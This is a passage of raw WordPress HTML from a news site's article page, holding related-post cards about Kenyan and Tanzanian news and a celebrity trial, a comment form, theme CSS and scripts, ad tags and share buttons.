                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_5f4" data-td_block_id="tdi_93_5f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_5f4" data-td_block_id="tdi_93_5f4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_7c0 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_7c0" >
<style>
/* custom css */
.tdi_94_7c0 .comment-link{
                    display: inline-block;
                }.tdi_94_7c0 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_7c0 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2321' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_957  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_957{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_740 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_740{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_050 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_050" >
<style>
/* custom css */
.tdi_98_050 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_050 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_050 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_050 .td-image-container,
				.ie11 .tdi_98_050 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_050 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_050 .td-module-meta-info,
				.ie11 .tdi_98_050 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_050 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_050 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_050 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_050 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_050 .td-post-category{
					display: none;
				}.tdi_98_050 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_050 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_050 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_050 .td-read-more{
					display: none;
				}.tdi_98_050 .td-post-author-name{
					display: none;
				}.tdi_98_050 .entry-review-stars{
					display: inline-block;
				}.tdi_98_050 .td-icon-star,
                .tdi_98_050 .td-icon-star-empty,
                .tdi_98_050 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_050 .td-module-comments{
					display: none;
				}.tdi_98_050 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_050 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_050 .td-block-title a,
				.tdi_98_050 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_050 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_050 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_050 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_050 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_050 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_050 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_050 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_050 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_050 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_050 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_050 .td-post-date,
				.tdi_98_050 .td-post-author-name span{
					display: none;
				}.tdi_98_050 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_050 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_050 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_050 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_050 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_050 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_050 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_050 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_050 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_050 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_050 = new tdBlock();
block_tdi_98_050.id = "tdi_98_050";
block_tdi_98_050.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_050","tdc_css_class":"tdi_98_050","tdc_css_class_style":"tdi_98_050_rand_style"}';
block_tdi_98_050.td_column_number = "1";
block_tdi_98_050.block_type = "td_flex_block_1";
block_tdi_98_050.post_count = "4";
block_tdi_98_050.found_posts = "2056";
block_tdi_98_050.header_color = "";
block_tdi_98_050.ajax_pagination_infinite_stop = "";
block_tdi_98_050.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_050);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_050 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_050" data-td_block_id="tdi_98_050">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_556 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_556" >
<style>
/* custom css */
.tdi_99_556 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_556 .td-block-title a,
				.tdi_99_556 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_556 .comment-author-link span,
				.tdi_99_556 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_556 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_556 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_4d6" class="tdc-row"><div class="vc_row tdi_101_5cb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_5cb{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_659  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_659{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_659{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_cb9 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2321"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2321"
				>
				<span id="sharing-facebook-2321" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2321"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2321"
				>
				<span id="sharing-whatsapp-2321" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2321"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2321"
				>
				<span id="sharing-twitter-2321" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-2321-69759470cd167' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=2321&amp;origin=jmbasha.com&amp;obj_id=178443902-2321-69759470cd167' data-name='like-post-frame-178443902-2321-69759470cd167' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2021-07-10T21:20:41+03:00"><meta itemprop="dateModified" content="2021-07-27T17:55:32+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" 